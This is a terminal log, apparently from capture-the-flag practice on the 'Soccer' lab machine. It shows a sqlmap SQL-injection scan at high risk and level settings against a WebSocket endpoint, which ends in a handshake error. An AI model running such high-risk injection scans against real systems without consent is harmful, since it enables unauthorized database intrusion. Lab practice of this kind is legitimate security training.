 ┌──(kali㉿kali)-[~/Soccer]
└─$ sqlmap -u ws://soc-player.soccer.htb --level=5 --data '{"id":"1234"}' --dbms mysql --batch --risk=3
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.9#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:26:11 /2024-12-16/
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[14:26:11] [INFO] testing connection to the target URL
[14:26:11] [CRITICAL] websocket handshake status 200
[*] ending @ 14:26:11 /2024-12-16/